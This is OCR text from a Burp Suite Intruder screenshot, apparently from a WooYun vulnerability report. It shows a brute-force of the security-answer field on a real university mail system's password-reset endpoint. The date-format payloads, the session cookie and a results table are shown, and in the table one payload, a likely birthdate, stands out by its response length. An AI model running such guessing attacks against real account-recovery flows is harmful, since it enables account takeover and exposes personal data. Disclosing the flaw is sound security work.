 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the b
Attack type: Sniper
POST /user/?q=resetpw.do&action=step2 HTTP/1.1
Host:
Content-Length: 13
Accept: application/json, text/javascript, */*; q=0.
Origin: http:
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) Appl
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.njmu.edu.cn/?q=resetpw
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: EMPHPSID=12922hqo63emlgjbi59ai9ta32
answer=§123456§
? < + > Type a search term
0 matc
Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length ▼ Comment
7071 19890511 200 413
2 19700102 200 364
4 19700104 200 364
9 19700109 200 364
10 19700110 200 364
11 19700111 200 364
13 19700113 200 364
14 19700114 200 364
15 19700115 200 364
17 19700117 200 364
20 19700120 200 364
24 19700124 200 364
26 19700126 200 364
31 19700131 200 364
32 19700201 200 364
33 19700202 200 364
34 19700203 200 364
Request Response
Raw Params Headers Hex
8327 of 10419
www.wooyun.org